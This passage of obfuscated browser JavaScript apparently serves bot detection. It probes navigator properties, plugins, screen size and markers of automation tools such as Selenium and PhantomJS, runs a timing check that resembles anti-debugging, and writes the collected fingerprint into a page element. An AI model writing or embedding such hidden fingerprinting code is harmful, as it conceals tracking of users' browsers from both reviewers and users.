'\x71\x29\x4e\x6e'))());}return _0x5124fe[_0x459e('0x86', '\x40\x5a\x39\x72')](_0x58504f,++_0x28916f);}try{return _0x5124fe[_0x459e('0x87', '\x7a\x29\x5b\x21')](_0x58504f,0x0);}catch(_0x5199db){}};function _0x1afca1(){if(_0x5124fe[_0x459e('0x88', '\x75\x5a\x30\x4e')](_0x5124fe[_0x459e('0x89', '\x57\x74\x65\x4e')](new _0x199e0a[_0x459e('0x8a', '\x42\x56\x40\x69')]()[_0x459e('0x8b', '\x41\x6c\x28\x75')](),_0xf26c80),0x1f4)){_0x5124fe[_0x459e('0x8c', '\x41\x6c\x28\x75')](_0x27ea72);}}function _0x117c36(_0x28d1e8){var _0x4cb515='';var _0x4871c9=new Array();for(var _0x9141b3=0x0;_0x5124fe[_0x459e('0x8d', '\x74\x73\x36\x5b')](_0x9141b3,_0x28d1e8[_0x459e('0x37', '\x77\x47\x78\x28')]);_0x9141b3++){var _0x10ed8d=_0x28d1e8[_0x9141b3][0x0];var _0x30515e=_0x28d1e8[_0x9141b3][0x2];switch(_0x28d1e8[_0x9141b3][0x1]){case _0x459e('0x8e', '\x39\x50\x5b\x31'):try{if(_0x5124fe[_0x459e('0x8f', '\x33\x50\x46\x4c')](typeof _0x30515e(),_0x459e('0x90', '\x35\x29\x5d\x6e'))){_0x4871c9[_0x4871c9[_0x459e('0x91', '\x57\x74\x65\x4e')]]=_0x5124fe[_0x459e('0x92', '\x40\x6c\x5b\x4a')](_0x54ca71,_0x10ed8d+_0x459e('0x93', '\x63\x68\x28\x73'));}else{_0x4871c9[_0x4871c9[_0x459e('0x35', '\x75\x5a\x30\x4e')]]=_0x5124fe[_0x459e('0x94', '\x74\x73\x36\x5b')](_0x54ca71,_0x10ed8d+_0x459e('0x95', '\x42\x56\x40\x69'));}}catch(_0xa7f1af){_0x4871c9[_0x4871c9[_0x459e('0x96', '\x73\x5e\x4f\x64')]]=_0x5124fe[_0x459e('0x97', '\x38\x33\x51\x6a')](_0x54ca71,_0x10ed8d+_0x459e('0x98', '\x71\x29\x4e\x6e'));}break;case _0x459e('0x99', '\x26\x76\x53\x23'):try{try{_0x4cb515=_0x5124fe[_0x459e('0x9a', '\x29\x45\x6f\x6c')](_0x30515e);if(_0x5124fe[_0x459e('0x9b', '\x46\x68\x34\x25')](typeof _0x4cb515,_0x459e('0x9c', '\x55\x6a\x6f\x51'))){_0x4871c9[_0x4871c9[_0x459e('0x80', '\x6a\x28\x6a\x78')]]=_0x5124fe[_0x459e('0x9d', '\x7a\x78\x77\x78')](_0x54ca71,_0x5124fe[_0x459e('0x9e', '\x52\x4f\x4d\x5a')](_0x10ed8d,_0x459e('0x9f', '\x61\x54\x77\x41')));}else if(_0x5124fe[_0x459e('0xa0', '\x77\x47\x78\x28')](_0x4cb515,null)){_0x4871c9[_0x4871c9[_0x459e('0xa1', '\x71\x29\x4e\x6e')]]=_0x5124fe[_0x459e('0xa2', '\x55\x2a\x4f\x70')](_0x54ca71,_0x10ed8d+_0x459e('0xa3', '\x38\x33\x51\x6a'));}else{_0x4871c9[_0x4871c9[_0x459e('0xa4', '\x77\x45\x4d\x43')]]=_0x5124fe[_0x459e('0xa5', '\x42\x56\x40\x69')](_0x54ca71,_0x5124fe[_0x459e('0xa6', '\x49\x66\x5b\x37')](_0x10ed8d,'\x3d')+_0x4cb515[_0x459e('0xa7', '\x56\x32\x30\x6e')]());}}catch(_0x15f172){_0x4871c9[_0x4871c9[_0x459e('0x35', '\x75\x5a\x30\x4e')]]=_0x5124fe[_0x459e('0xa8', '\x72\x24\x35\x32')](_0x54ca71,_0x5124fe[_0x459e('0xa9', '\x57\x74\x65\x4e')](_0x10ed8d,_0x459e('0xaa', '\x52\x4f\x4d\x5a')));break;}break;}catch(_0x448307){_0x4871c9[_0x4871c9[_0x459e('0x47', '\x54\x55\x5a\x64')]]=_0x5124fe[_0x459e('0xab', '\x7a\x78\x77\x78')](_0x54ca71,_0x5124fe[_0x459e('0xac', '\x55\x6a\x6f\x51')](_0x5124fe[_0x459e('0xad', '\x56\x32\x30\x6e')](_0x10ed8d,'\x3d'),_0x448307));}break;case _0x459e('0xae', '\x62\x53\x69\x44'):try{var _0x344ee7=[];try{_0x4f1951=_0x344ee7[_0x459e('0xaf', '\x7a\x29\x5b\x21')]('\x69');}catch(_0x338b59){_0x4871c9[_0x4871c9[_0x459e('0x96', '\x73\x5e\x4f\x64')]]=_0x5124fe[_0x459e('0xb0', '\x39\x75\x66\x66')](_0x54ca71,_0x459e('0xb1', '\x39\x50\x5b\x31'));break;}try{var _0x262b14=_0x4ba0c2[_0x459e('0xb2', '\x4d\x40\x28\x32')][_0x459e('0xa1', '\x71\x29\x4e\x6e')];if(_0x5124fe[_0x459e('0xb3', '\x61\x54\x77\x41')](_0x262b14,0x0)||_0x5124fe[_0x459e('0xb4', '\x24\x39\x65\x41')](_0x262b14,null)){_0x4871c9[_0x4871c9[_0x459e('0x40', '\x40\x73\x6a\x39')]]=_0x5124fe[_0x459e('0xb5', '\x54\x55\x5a\x64')](_0x54ca71,_0x459e('0xb6', '\x26\x76\x53\x23'));break;}}catch(_0x28c245){_0x4871c9[_0x4871c9[_0x459e('0xb7', '\x70\x48\x78\x75')]]=_0x5124fe[_0x459e('0xb8', '\x41\x4f\x5d\x36')](_0x54ca71,_0x459e('0xb9', '\x21\x33\x7a\x5b'));break;}for(var _0x4f1951=0x0;_0x5124fe[_0x459e('0xba', '\x41\x4f\x5d\x36')](_0x4f1951,_0x4ba0c2[_0x459e('0xbb', '\x40\x5a\x39\x72')][_0x459e('0xbc', '\x55\x6a\x6f\x51')]);_0x4f1951++){var _0x151644=_0x459e('0xbd', '\x38\x33\x51\x6a')[_0x459e('0xbe', '\x75\x4e\x44\x41')]('\x7c'),_0x6808ed=0x0;while(!![]){switch(_0x151644[_0x6808ed++]){case'\x30':if(typeof _0x4ba0c2[_0x459e('0xbf', '\x49\x66\x5b\x37')][_0x4f1951]===_0x459e('0xc0', '\x75\x4e\x44\x41')){_0x4871c9[_0x4871c9[_0x459e('0xc1', '\x62\x6f\x74\x35')]]=_0x5124fe[_0x459e('0xc2', '\x41\x4f\x5d\x36')](_0x54ca71,_0x459e('0xc3', '\x49\x66\x5b\x37'));break;}continue;case'\x31':if(_0x5124fe[_0x459e('0xc4', '\x39\x50\x5b\x31')](typeof _0x3d9498,_0x459e('0xc5', '\x7a\x29\x5b\x21'))){_0x352513=_0x459e('0xc6', '\x6b\x6b\x29\x68');}else if(_0x5124fe[_0x459e('0xc7', '\x33\x50\x46\x4c')](_0x3d9498[_0x459e('0xc8', '\x7a\x78\x77\x78')]('\x2e')[_0x459e('0xc9', '\x75\x4e\x44\x41')],0x1)){_0x352513=_0x3d9498[_0x459e('0xc8', '\x7a\x78\x77\x78')]('\x2e')[_0x459e('0xca', '\x52\x4f\x4d\x5a')]();}continue;case'\x32':var _0x3d9498=_0x4ba0c2[_0x459e('0xbf', '\x49\x66\x5b\x37')][_0x4f1951][_0x459e('0xcb', '\x6a\x28\x6a\x78')];continue;case'\x33':if(_0x5124fe[_0x459e('0xcc', '\x55\x6a\x6f\x51')](_0x344ee7[_0x459e('0xcd', '\x21\x33\x7a\x5b')](_0x352513),0x0)){_0x344ee7[_0x459e('0xce', '\x42\x56\x40\x69')](_0x352513);}continue;case'\x34':var _0x352513=_0x459e('0xcf', '\x55\x2a\x4f\x70');continue;}break;}}for(var _0x4f1951=0x0;_0x4f1951<_0x344ee7[_0x459e('0x52', '\x4a\x52\x4a\x31')];_0x4f1951++){_0x4871c9[_0x4871c9[_0x459e('0xd0', '\x61\x54\x77\x41')]]=_0x5124fe[_0x459e('0xd1', '\x75\x5a\x30\x4e')](_0x54ca71,_0x459e('0xd2', '\x75\x5a\x30\x4e')+_0x344ee7[_0x4f1951]);}}catch(_0x955752){_0x4871c9[_0x4871c9[_0x459e('0xd3', '\x35\x29\x5d\x6e')]]=_0x5124fe[_0x459e('0xd4', '\x6b\x6b\x29\x68')](_0x54ca71,_0x5124fe[_0x459e('0xd5', '\x35\x29\x5d\x6e')](_0x459e('0xd6', '\x7a\x29\x5b\x21'),_0x955752));}break;case _0x459e('0xd7', '\x63\x68\x28\x73'):if(_0x5124fe[_0x459e('0xd8', '\x39\x75\x66\x66')](_0x10ed8d,_0x459e('0xd9', '\x72\x24\x35\x32'))){try{var _0x75e320='';var _0x54a604=navigator[_0x459e('0xda', '\x35\x29\x5d\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x459e('0xdb', '\x6b\x6b\x29\x68')](_0x54a604)){_0x75e320=_0x459e('0xdc', '\x70\x48\x78\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x459e('0xdd', '\x75\x5a\x30\x4e')](_0x54a604)){_0x75e320=_0x459e('0xde', '\x56\x32\x30\x6e');}else{_0x75e320=_0x459e('0xdf', '\x75\x5a\x30\x4e');}_0x4871c9[_0x4871c9[_0x459e('0xe0', '\x5b\x79\x46\x35')]]=_0x54ca71(_0x5124fe[_0x459e('0xe1', '\x6b\x6b\x29\x68')](_0x10ed8d,'\x3d')+_0x75e320);}catch(_0x257390){_0x4871c9[_0x4871c9[_0x459e('0x52', '\x4a\x52\x4a\x31')]]=_0x5124fe[_0x459e('0xe2', '\x29\x45\x6f\x6c')](_0x54ca71,_0x5124fe[_0x459e('0xe3', '\x49\x66\x5b\x37')](_0x10ed8d,_0x459e('0xe4', '\x24\x39\x65\x41'))+_0x257390[_0x459e('0xe5', '\x39\x50\x5b\x31')]());}}break;}_0x5124fe[_0x459e('0xe6', '\x24\x39\x65\x41')](_0x1afca1);}return _0x4871c9[_0x459e('0xe7', '\x7a\x29\x5b\x21')]();}var _0x13eb6d=[[_0x459e('0xe8', '\x62\x53\x69\x44'),_0x459e('0xe9', '\x33\x50\x46\x4c'),function(){return navigator;}],[_0x459e('0xea', '\x39\x50\x5b\x31'),_0x459e('0xeb', '\x75\x5a\x30\x4e'),function(){return navigator[_0x459e('0xec', '\x49\x66\x5b\x37')];}],[_0x459e('0xed', '\x46\x68\x34\x25'),_0x459e('0xee', '\x38\x33\x51\x6a'),function(){return navigator[_0x459e('0xef', '\x21\x33\x7a\x5b')];}],[_0x459e('0xf0', '\x45\x4e\x6a\x32'),_0x459e('0xf1', '\x40\x73\x6a\x39'),function(){return _0x5124fe[_0x459e('0xf2', '\x54\x55\x5a\x64')](navigator[_0x459e('0xf3', '\x4a\x52\x4a\x31')][_0x459e('0xf4', '\x24\x39\x65\x41')],0x0);}],[_0x459e('0xf5', '\x38\x33\x51\x6a'),_0x459e('0xf6', '\x55\x2a\x4f\x70'),function(){return navigator[_0x459e('0xf7', '\x71\x29\x4e\x6e')];}],[_0x459e('0xf8', '\x74\x73\x36\x5b'),_0x459e('0xf9', '\x23\x65\x69\x24'),function(){return navigator[_0x459e('0xfa', '\x54\x55\x5a\x64')];}],[_0x459e('0xfb', '\x72\x43\x5e\x6b'),_0x459e('0xfc', '\x7a\x29\x5b\x21'),function(){}],[_0x459e('0xfd', '\x33\x50\x46\x4c'),_0x459e('0xfe', '\x6d\x37\x70\x4e'),function(){var _0x449e90=ActiveXObject;return _0x449e90;}],[_0x459e('0xff', '\x29\x45\x6f\x6c'),_0x459e('0x100', '\x74\x73\x36\x5b'),function(){var _0x50545c=webkitURL;return _0x50545c;}],[_0x459e('0x101', '\x73\x5e\x4f\x64'),_0x459e('0x102', '\x62\x6f\x74\x35'),function(){var _0x23982e=_phantom;return _0x23982e;}],[_0x459e('0x103', '\x40\x73\x6a\x39'),_0x459e('0x104', '\x61\x54\x77\x41'),function(){var _0x48b555=callPhantom;return _0x48b555;}],[_0x459e('0x105', '\x70\x48\x78\x75'),_0x459e('0x106', '\x6b\x6b\x29\x68'),function(){var _0x2f9cbc=chrome;return _0x2f9cbc;}],[_0x459e('0x107', '\x6d\x37\x70\x4e'),_0x459e('0x108', '\x77\x45\x4d\x43'),function(){var _0x12c8ff=yandex;return _0x12c8ff;}],[_0x459e('0x109', '\x23\x65\x69\x24'),_0x459e('0x10a', '\x54\x55\x5a\x64'),function(){var _0x55ad84=opera;return _0x55ad84;}],[_0x459e('0x10b', '\x63\x68\x28\x73'),_0x459e('0x10c', '\x4d\x40\x28\x32'),function(){var _0x417900=opr;return _0x417900;}],[_0x459e('0x10d', '\x62\x53\x69\x44'),_0x459e('0x10e', '\x72\x43\x5e\x6b'),function(){var _0x3356c3=safari;return _0x3356c3;}],[_0x459e('0x10f', '\x6d\x37\x70\x4e'),_0x459e('0xfe', '\x6d\x37\x70\x4e'),function(){var _0x4fb0ad=awesomium;return _0x4fb0ad;}],[_0x459e('0x110', '\x41\x4f\x5d\x36'),_0x459e('0xfe', '\x6d\x37\x70\x4e'),function(){var _0x5ccf66=puffinDevice;return _0x5ccf66;}],[_0x459e('0x111', '\x4d\x40\x28\x32'),_0x459e('0x112', '\x71\x29\x4e\x6e'),function(){var _0x52ae10=__nightmare;return _0x52ae10;}],[_0x459e('0x113', '\x78\x59\x70\x21'),_0x459e('0x114', '\x7a\x78\x77\x78'),function(){var _0x4cc50e=domAutomation;return _0x4cc50e;}],[_0x459e('0x115', '\x63\x68\x28\x73'),_0x459e('0x116', '\x75\x4e\x44\x41'),function(){var _0x42b8e3=domAutomationController;return _0x42b8e3;}],[_0x459e('0x117', '\x41\x6c\x28\x75'),_0x459e('0x118', '\x56\x32\x30\x6e'),function(){var _0x4b3bcc=_Selenium_IDE_Recorder;return _0x4b3bcc;}],[_0x459e('0x119', '\x46\x68\x34\x25'),_0x459e('0x11a', '\x39\x75\x66\x66'),function(){return document[_0x459e('0x11b', '\x23\x65\x69\x24')];}],[_0x459e('0x11c', '\x52\x4f\x4d\x5a'),_0x459e('0x11d', '\x70\x48\x78\x75'),function(){return document[_0x459e('0x11e', '\x62\x53\x69\x44')];}],[_0x459e('0x11f', '\x62\x6f\x74\x35'),_0x459e('0x120', '\x78\x59\x70\x21'),function(){return process[_0x459e('0x121', '\x41\x4f\x5d\x36')];}],[_0x459e('0x122', '\x78\x59\x70\x21'),_0x459e('0x123', '\x40\x6c\x5b\x4a'),function(){return global[_0x459e('0x124', '\x62\x6f\x74\x35')];}],[_0x459e('0x125', '\x39\x50\x5b\x31'),_0x459e('0xe9', '\x33\x50\x46\x4c'),function(){return global[_0x459e('0x126', '\x71\x29\x4e\x6e')];}],[_0x459e('0x127', '\x23\x65\x69\x24'),_0x459e('0x118', '\x56\x32\x30\x6e'),function(){return WebAssembly;}],[_0x459e('0x128', '\x54\x55\x5a\x64'),_0x459e('0xfe', '\x6d\x37\x70\x4e'),function(){return _0x5124fe[_0x459e('0x129', '\x72\x24\x35\x32')](require,'\x66\x73');}],[_0x459e('0x12a', '\x29\x45\x6f\x6c'),_0x459e('0xeb', '\x75\x5a\x30\x4e'),function(){return _0x5124fe[_0x459e('0x12b', '\x5b\x79\x46\x35')](globalThis,global);}],[_0x459e('0x12c', '\x57\x74\x65\x4e'),_0x459e('0x12d', '\x5b\x79\x46\x35'),function(){return window[_0x459e('0x12e', '\x4a\x52\x4a\x31')]();}],[_0x459e('0x12f', '\x4d\x40\x28\x32'),_0x459e('0x11d', '\x70\x48\x78\x75'),function(){return navigator[_0x459e('0x130', '\x42\x56\x40\x69')];}],[_0x459e('0x131', '\x23\x65\x69\x24'),_0x459e('0x102', '\x62\x6f\x74\x35'),function(){return navigator[_0x459e('0x132', '\x61\x54\x77\x41')];}],[_0x459e('0x133', '\x62\x6f\x74\x35'),_0x459e('0x134', '\x62\x45\x49\x70'),function(){return navigator[_0x459e('0x135', '\x75\x5a\x30\x4e')];}],[_0x459e('0x136', '\x23\x65\x69\x24'),_0x459e('0x137', '\x71\x29\x4e\x6e'),function(){return _0x5124fe[_0x459e('0x138', '\x62\x45\x49\x70')](navigator[_0x459e('0x139', '\x7a\x78\x77\x78')],'\x43');}],[_0x459e('0x13a', '\x70\x48\x78\x75'),_0x459e('0x13b', '\x54\x55\x5a\x64'),function(){window[_0x459e('0x13c', '\x57\x74\x65\x4e')]=Object[_0x459e('0x13d', '\x45\x4e\x6a\x32')](window);return window[_0x459e('0x13e', '\x55\x2a\x4f\x70')][_0x459e('0x13f', '\x38\x33\x51\x6a')];}],[_0x459e('0x140', '\x78\x59\x70\x21'),_0x459e('0x141', '\x55\x6a\x6f\x51'),function(){return _0x5124fe[_0x459e('0x142', '\x54\x55\x5a\x64')](window[_0x459e('0x143', '\x71\x29\x4e\x6e')],0x0);}],[_0x459e('0x144', '\x63\x36\x53\x6d'),_0x459e('0x145', '\x39\x75\x66\x66'),function(){return _0x5124fe[_0x459e('0x146', '\x61\x54\x77\x41')](window[_0x459e('0x147', '\x62\x6f\x74\x35')],0x0);}],[_0x459e('0x148', '\x49\x66\x5b\x37'),_0x459e('0x149', '\x45\x4e\x6a\x32'),function(){return window[_0x459e('0x14a', '\x7a\x78\x77\x78')];}],[_0x459e('0x14b', '\x24\x39\x65\x41'),_0x459e('0x14c', '\x40\x6c\x5b\x4a'),function(){return window[_0x459e('0x14d', '\x40\x73\x6a\x39')][_0x459e('0x14e', '\x40\x73\x6a\x39')]();}],[_0x459e('0x14f', '\x77\x45\x4d\x43'),_0x459e('0x150', '\x75\x4e\x44\x41'),function(){return _0x5124fe[_0x459e('0x151', '\x54\x55\x5a\x64')](Boolean,_0x5124fe[_0x459e('0x152', '\x41\x6c\x28\x75')](typeof process,_0x459e('0x153', '\x40\x73\x6a\x39'))&&process[_0x459e('0x154', '\x38\x33\x51\x6a')]&&process[_0x459e('0x155', '\x74\x73\x36\x5b')][_0x459e('0x156', '\x29\x45\x6f\x6c')]);}],[_0x459e('0x157', '\x71\x29\x4e\x6e'),_0x459e('0x158', '\x41\x4f\x5d\x36'),function(){return document[_0x459e('0x159', '\x75\x4e\x44\x41')];}],[_0x459e('0x15a', '\x54\x55\x5a\x64'),_0x459e('0x15b', '\x46\x68\x34\x25'),function(){return eval[_0x459e('0x15c', '\x75\x4e\x44\x41')]()[_0x459e('0x80', '\x6a\x28\x6a\x78')];}],[_0x459e('0x15d', '\x38\x33\x51\x6a'),_0x459e('0x15e', '\x45\x4e\x6a\x32'),function(){return navigator[_0x459e('0x15f', '\x38\x33\x51\x6a')][_0x459e('0x160', '\x33\x50\x46\x4c')];}],[_0x459e('0x161', '\x7a\x29\x5b\x21'),_0x459e('0x162', '\x6b\x6b\x29\x68'),function(){return deviceType;}],[_0x459e('0x163', '\x41\x4f\x5d\x36'),_0x459e('0x145', '\x39\x75\x66\x66'),function(){return screen[_0x459e('0x164', '\x42\x56\x40\x69')];}],[_0x459e('0x165', '\x7a\x78\x77\x78'),_0x459e('0x166', '\x52\x4f\x4d\x5a'),function(){return screen[_0x459e('0x167', '\x61\x54\x77\x41')];}],[_0x459e('0x168', '\x40\x6c\x5b\x4a'),_0x459e('0x169', '\x24\x39\x65\x41'),function(){var _0x5de9ca=eoapi;return _0x5de9ca;}],[_0x459e('0x16a', '\x41\x6c\x28\x75'),_0x459e('0x16b', '\x55\x2a\x4f\x70'),function(){var _0x67172c=eoapi_VerifyThis;return _0x67172c;}],[_0x459e('0x16c', '\x6b\x6b\x29\x68'),_0x459e('0x16d', '\x26\x76\x53\x23'),function(){var _0x30f8c8=eoapi_extInvoke;return _0x30f8c8;}],[_0x459e('0x16e', '\x61\x54\x77\x41'),_0x459e('0x16f', '\x73\x5e\x4f\x64'),function(){var _0x1dde49=eoWebBrowserDispatcher;return _0x1dde49;}],[_0x459e('0x170', '\x39\x75\x66\x66'),_0x459e('0x116', '\x75\x4e\x44\x41'),function(){return window[_0x459e('0x171', '\x73\x5e\x4f\x64')];}],[_0x459e('0x172', '\x62\x6f\x74\x35'),_0x459e('0x141', '\x55\x6a\x6f\x51'),function(){return _0x5124fe[_0x459e('0x173', '\x75\x4e\x44\x41')](navigator[_0x459e('0x174', '\x6b\x6b\x29\x68')][_0x459e('0x175', '\x4d\x40\x28\x32')],0x2);}],[_0x459e('0x176', '\x72\x43\x5e\x6b'),_0x459e('0x177', '\x62\x53\x69\x44'),function(){return _0x5124fe[_0x459e('0x178', '\x6a\x28\x6a\x78')](navigator[_0x459e('0x179', '\x41\x6c\x28\x75')][_0x459e('0xe0', '\x5b\x79\x46\x35')],0x2);}],[_0x459e('0x17a', '\x75\x5a\x30\x4e'),_0x459e('0x116', '\x75\x4e\x44\x41'),function(){return window[_0x459e('0x17b', '\x70\x48\x78\x75')];}],[_0x459e('0x17c', '\x52\x4f\x4d\x5a'),_0x459e('0x17d', '\x4d\x40\x28\x32'),function(){return navigator[_0x459e('0x17e', '\x24\x39\x65\x41')][_0x459e('0x17f', '\x21\x33\x7a\x5b')][0x0][_0x459e('0x180', '\x7a\x29\x5b\x21')];}],[_0x459e('0x181', '\x72\x43\x5e\x6b'),_0x459e('0x182', '\x21\x33\x7a\x5b'),function(){return navigator[_0x459e('0x183', '\x52\x4f\x4d\x5a')][_0x459e('0x184', '\x52\x4f\x4d\x5a')][0x1][_0x459e('0x185', '\x39\x75\x66\x66')];}],[_0x459e('0x186', '\x63\x36\x53\x6d'),_0x459e('0x187', '\x70\x48\x78\x75'),function(){return navigator[_0x459e('0x188', '\x40\x6c\x5b\x4a')][_0x459e('0x189', '\x38\x33\x51\x6a')][0x2][_0x459e('0x18a', '\x77\x45\x4d\x43')];}],[_0x459e('0x18b', '\x73\x5e\x4f\x64'),_0x459e('0x18c', '\x63\x68\x28\x73'),function(){return navigator[_0x459e('0x18d', '\x62\x45\x49\x70')][_0x459e('0x18e', '\x39\x75\x66\x66')];}],[_0x459e('0x18f', '\x72\x43\x5e\x6b'),_0x459e('0x190', '\x40\x73\x6a\x39'),function(){return navigator[_0x459e('0x191', '\x40\x5a\x39\x72')];}],[_0x459e('0x192', '\x74\x73\x36\x5b'),_0x459e('0x193', '\x33\x50\x46\x4c'),function(){return navigator[_0x459e('0x194', '\x29\x45\x6f\x6c')][_0x459e('0x195', '\x54\x55\x5a\x64')];}],[_0x459e('0x196', '\x72\x43\x5e\x6b'),_0x459e('0x197', '\x6a\x28\x6a\x78'),function(){return navigator[_0x459e('0x198', '\x74\x73\x36\x5b')][_0x459e('0x199', '\x40\x5a\x39\x72')];}]];try{var _0x8d756b=_0x459e('0x19a', '\x35\x29\x5d\x6e')[_0x459e('0x19b', '\x6a\x28\x6a\x78')]('\x7c'),_0x4fe0fc=0x0;while(!![]){switch(_0x8d756b[_0x4fe0fc++]){case'\x30':_0x13eb6d[_0x459e('0x19c', '\x26\x76\x53\x23')]([_0x5124fe[_0x459e('0x19d', '\x23\x65\x69\x24')](_0x5124fe[_0x459e('0x19e', '\x33\x50\x46\x4c')]('\x27',_0x23f785),'\x27')+_0x459e('0x19f', '\x23\x65\x69\x24'),_0x459e('0x1a0', '\x4a\x52\x4a\x31'),function(){return _0x23f785[_0x459e('0x1a1', '\x7a\x29\x5b\x21')]();}]);continue;case'\x31':var _0x3b6d2c='';continue;case'\x32':var _0x4cff3c=_0x459e('0x1a2', '\x49\x66\x5b\x37');continue;case'\x33':_0x5124fe[_0x459e('0x1a3', '\x71\x29\x4e\x6e')](_0xfdbab8,_0x5124fe[_0x459e('0x1a4', '\x71\x29\x4e\x6e')](_0x117c36,_0x13eb6d));continue;case'\x34':_0x37be48[_0x459e('0x1a5', '\x54\x55\x5a\x64')](_0x459e('0x1a6', '\x70\x48\x78\x75'))[_0x459e('0x1a7', '\x40\x5a\x39\x72')]=_0x459e('0x1a8', '\x63\x68\x28\x73')+_0x199e0a[_0x459e('0x1a9', '\x33\x50\x46\x4c')][_0x459e('0x1aa', '\x4d\x40\x28\x32')]();continue;case'\x35':if(_0x31f630){try{_0x2ed875[_0x459e('0x1ab', '\x6d\x37\x70\x4e')]=_0x5124fe[_0x459e('0x1ac', '\x6b\x6b\x29\x68')](_0x4ab685,_0x31f630);}catch(_0x27aaf1){}}continue;case'\x36':for(var _0x1ad24a=0x0;_0x5124fe[_0x459e('0x1ad', '\x74\x73\x36\x5b')](_0x1ad24a,0x2);_0x1ad24a++){_0x3b6d2c+=_0x4cff3c[_0x1ad24a];}continue;case'\x37':_0x5124fe[_0x459e('0x1ae', '\x63\x36\x53\x6d')](_0x1afca1);continue;case'\x38':for(var _0x2e216b=0x2;_0x5124fe[_0x459e('0x1af', '\x62\x45\x49\x70')](_0x2e216b,_0x4cff3c[_0x459e('0x1b0', '\x62\x45\x49\x70')]);_0x2e216b++){_0x1f6f3a+=_0x4cff3c[_0x2e216b];}continue;case'\x39':if(_0x47e4d9){_0x13eb6d[_0x459e('0x1b1', '\x4a\x52\x4a\x31')]([_0x47e4d9,_0x459e('0x1b2', '\x6d\x37\x70\x4e')]);_0x5124fe[_0x459e('0x1b3', '\x40\x5a\x39\x72')](_0xfdbab8,_0x5124fe[_0x459e('0x1b4', '\x40\x6c\x5b\x4a')](_0x117c36,_0x13eb6d));}continue;case'\x31\x30':var _0x1f6f3a='';continue;case'\x31\x31':var _0x23f785=_0x459e('0x1b5', '\x46\x68\x34\x25');continue;case'\x31\x32':if(!_0x199e0a[_0x459e('0x1b6', '\x24\x39\x65\x41')])_0x199e0a[_0x459e('0x1b7', '\x40\x73\x6a\x39')]=_0x2d6403;continue;}break;}}catch(_0x1bd077){_0x37be48[_0x459e('0x1b8', '\x56\x32\x30\x6e')](_0x459e('0x1b9', '\x39\x50\x5b\x31'))[_0x459e('0x1ba', '\x77\x47\x78\x28')]=_0x5124fe[_0x459e('0x1bb', '\x57\x74\x65\x4e')](_0x459e('0x1bc', '\x40\x5a\x39\x72'),_0x199e0a[_0x459e('0x1bd', '\x52\x4f\x4d\x5a')](_0x1bd077[_0x459e('0x1be', '\x5b\x79\x46\x35')]));}finally{if(_0x31f630)_0x2ed875[_0x459e('0x1bf', '\x63\x68\x28\x73')]=_0x31f630;}}());